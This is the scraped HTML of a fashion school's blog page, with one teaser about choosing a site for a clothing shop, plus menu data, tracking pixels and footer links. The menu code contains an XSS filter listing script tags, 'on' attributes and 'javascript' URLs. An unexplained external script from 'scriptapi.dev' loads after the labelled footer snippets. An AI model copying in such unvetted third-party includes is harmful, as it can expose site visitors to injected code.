14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>как выбрать место для магазина одежды</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%b3%d0%b4%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d1%8b%d0%b1%d0%b8%d1%80%d0%b0%d0%b5%d0%bc-%d0%bc/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2019/03/shop_-boutique_-mannequin_-clothes.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%b3%d0%b4%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d1%8b%d0%b1%d0%b8%d1%80%d0%b0%d0%b5%d0%bc-%d0%bc/'>Где открыть магазин одежды: выбираем место</a>
    	<div class='oxy-post-content'>
		<p>Планируете открыть свой магазин одежды?Тогда вы уже наверняка думали, где открывать такой магазин. На самом деле правильный выбор места на 50% влияет на будущие продажи.<br />
У вас могут быть самые красивые дизайнерские вещи по низким ценам, но если место выбрано неправильно, то об этих вещах никто и никогда не узнает. Торговый центр или магазин на улице? Спальный район или бизнес-офисы?<br />
Сегодня наши преподаватели Итальянской школы моды и стиля расскажут вам о том, как правильно выбрать место, где открывать свой магазин.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%b3%d0%b4%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d1%8b%d0%b1%d0%b8%d1%80%d0%b0%d0%b5%d0%bc-%d0%bc/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 